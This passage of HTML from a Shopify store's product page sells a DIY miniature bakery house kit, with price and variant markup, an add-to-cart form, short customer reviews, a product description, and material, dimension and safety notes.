        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$139.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-ca/cart/add" id="product-form-installment-template--17765696471210__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45718509584554">
                  <shopify-payment-terms variant-id="45718509584554" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:45718509584554,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$18.74&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$74.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:45718509617322,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$23.74&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$94.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5438836}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7950958035114" /><input type="hidden" name="section-id" value="template--17765696471210__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>✔ </strong>High-Quality Craftsmanship <br/><br/><strong>✔ </strong>Easy & Fun to Build<br/><br/><strong>✔ </strong>Perfect Gift Choice</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--17765696471210__main"
    class="no-js-hidden"
    data-section="template--17765696471210__main"
    data-url="/en-ca/products/beckas-baking-house-diy-miniature-house-kit"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17765696471210__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17765696471210__main-0">
              
                <span id="custom-label-template--17765696471210__main-1">
                  
                  
                  Add-ons - Becka's Baking House DIY Miniature House
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--17765696471210__main-0"
                class="select__select"
                name="options[Add-ons]"
                form="product-form-template--17765696471210__main"
              >
                
<option
        value="Becka&#39;s Baking House DIY Miniature House"
        
          selected="selected"
        
      >
        Becka's Baking House DIY Miniature House
      </option>
  
<option
        value="Add Display Box"
        
      >
        Add Display Box
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45718509584554,"title":"Becka's Baking House DIY Miniature House","option1":"Becka's Baking House DIY Miniature House","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156004010,"product_id":7950958035114,"position":20,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":1080,"height":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","variant_ids":[45718509584554]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","public_title":"Becka's Baking House DIY Miniature House","options":["Becka's Baking House DIY Miniature House"],"price":7499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601313450,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45718509617322,"title":"Add Display Box","option1":"Add Display Box","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156036778,"product_id":7950958035114,"position":21,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":971,"height":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695","variant_ids":[45718509617322]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Add Display Box","public_title":"Add Display Box","options":["Add Display Box"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601346218,"position":21,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17765696471210__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17765696471210__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17765696471210__main"
        class="select__select"
        form="product-form-template--17765696471210__main"
      ><option
            
              selected="selected"
            
            
            value="45718509584554"
          >Becka's Baking House DIY Miniature House - $74.99</option><option
            
            
            value="45718509617322"
          >Add Display Box - $94.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--17765696471210__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--17765696471210__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17765696471210__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Becka&amp;#39;s Baking House DIY Miniature House Kit</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--17765696471210__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--17765696471210__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Becka&amp;#39;s Baking House DIY Miniature House Kit</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  #ProductSubmitButton-template--17765696471210__main,
  #SectionAtcBtn-template--17765696471210__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17765696471210__main"
      class="product-form main-product-form"
      data-section="template--17765696471210__main"
      data-options="Add-ons"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-ca/cart/add" id="product-form-template--17765696471210__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17765696471210__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45718509584554"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17765696471210__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7950958035114" /><input type="hidden" name="section-id" value="template--17765696471210__main" /></form></product-form><link href="//diyative.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=132348821858131657411758730448" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-ca"
      data-variant-id="45718509584554"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//diyative.com/cdn/shop/t/10/assets/pickup-availability.js?v=79308454523338307861758730448" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--17765696471210__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--17765696471210__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17765696471210__main"
                        src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&width=500"
                        alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Becka's Baking House DIY Miniature House Kit
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17765696471210__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$74.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$74.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$139.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--17765696471210__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--17765696471210__main"
                          data-url="/en-ca/products/beckas-baking-house-diy-miniature-house-kit"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Becka&#39;s Baking House DIY Miniature House'
                                      data-options='Becka's Baking House DIY Miniature House'
                                      
                                        selected
                                      
                                      
                                    >
                                      Becka's Baking House DIY Miniature House
                                    </option>
                                  
                                    <option
                                      value='Add Display Box'
                                      data-options='Add Display Box'
                                      
                                      
                                    >
                                      Add Display Box
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45718509584554,"title":"Becka's Baking House DIY Miniature House","option1":"Becka's Baking House DIY Miniature House","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156004010,"product_id":7950958035114,"position":20,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":1080,"height":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","variant_ids":[45718509584554]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","public_title":"Becka's Baking House DIY Miniature House","options":["Becka's Baking House DIY Miniature House"],"price":7499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601313450,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45718509617322,"title":"Add Display Box","option1":"Add Display Box","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156036778,"product_id":7950958035114,"position":21,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":971,"height":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695","variant_ids":[45718509617322]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Add Display Box","public_title":"Add Display Box","options":["Add Display Box"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601346218,"position":21,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17765696471210__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17765696471210__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>This kit is absolutely adorable! Every tiny detail, from the bread loaves to the little signs, made it feel so real. Building it was relaxing and so satisfying it’s now my favorite display piece</em></p>
              </div><div class="review-item__author">
                  Laura P.
                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>I had a great time assembling this miniature bakery. The craftsmanship is excellent, and everything fit perfectly. It really feels like a cozy little shop straight out of a storybook</em></p>
              </div><div class="review-item__author">
                  Kevin M.
                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Such a delightful and creative project! I loved putting together all the little details it brought out my inner artist. The finished piece looks beautiful on my shelf!</em></p>
              </div><div class="review-item__author">
                  Hannah G.
                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;">
<iframe title="YouTube video player" src="https://www.youtube.com/embed/7OoPu8leP6w?si=IL_01BMhhT-bwCCz" height="183" width="327" allowfullscreen="" referrerpolicy="strict-origin-when-cross-origin" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" frameborder="0"></iframe><br>
</div>
<div style="text-align: left;">
<p><span>Introducing Becka's Baking House DIY Miniature House Kit, where the charm of a vintage bakery awaits in miniature form. Crafted with warm wooden accents, it exudes nostalgia and tranquility. Inside, discover a delightful array of miniature bread, cakes, and desserts awaiting imaginary customers. Every detail, from décor to cakes, promises a sweet surprise. With all pieces and tools provided, assembling this masterpiece is a breeze for DIY enthusiasts of all levels. Immerse yourself in the world of miniature baking with Becka's Baking House, where the only limit is your imagination.</span></p>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Material
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17765696471210__main">
                    <p>Eco-Friendly, Durable, Corrosion-resistant wood</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Dimension
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gLXY4N-template--17765696471210__main">
                    <p>8.5*5.9*6.2"(21.5*14.9*15.7cm)</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Notes
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_nwyiik-template--17765696471210__main">
                    <p>- The package includes important information, and please keep it well for future reference.</p><p>- Children must assemble under the guidance of adults in case of swallowing.</p>
                    
                  </div>
                </div>
              </div><a href="/en-ca/products/beckas-baking-house-diy-miniature-house-kit" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17765696471210__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17765696471210__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
